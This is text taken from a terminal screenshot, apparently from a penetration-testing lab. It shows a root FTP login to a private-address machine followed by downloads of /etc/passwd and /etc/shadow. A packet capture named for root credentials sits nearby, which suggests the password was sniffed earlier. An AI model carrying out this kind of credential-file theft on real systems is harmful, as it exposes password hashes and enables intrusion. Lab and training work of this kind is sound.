 Applications Places Wed Jun 3, 5:10:18 PM root
root@attackserver: ~/CPT
File Edit View Search Terminal Help
root@attackserver:~/CPT#
root@attackserver:~/CPT#
root@attackserver:~/CPT# ftp 192.168.1.226
Connected to 192.168.1.226.
220 (vsFTPd 2.0.5)
Name (192.168.1.226:root): root
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> bin
200 Switching to Binary mode.
ftp> cd /etc
250 Directory successfully changed.
ftp> get passwd
local: passwd remote: passwd
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for passwd (1742 bytes).
226 File send OK.
1742 bytes received in 0.00 secs (4988.8 kB/s)
ftp> get shadow
local: shadow remote: shadow
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for shadow (1176 bytes).
226 File send OK.
1176 bytes received in 0.00 secs (3459.1 kB/s)
ftp> bye
221 Goodbye.
root@attackserver:~/CPT# ll
total 28
drwxr-xr-x 3 root root  4096 Jun  2 19:40 archive
-rw------- 1 root root 14240 Jun  3 16:44 cptvm2_rootCredentials.pcapng
-rw-r--r-- 1 root root  1742 Jun  3 17:09 passwd
-rw-r--r-- 1 root root  1176 Jun  3 17:09 shadow
root@attackserver:~/CPT#
root@attackserver: ~/...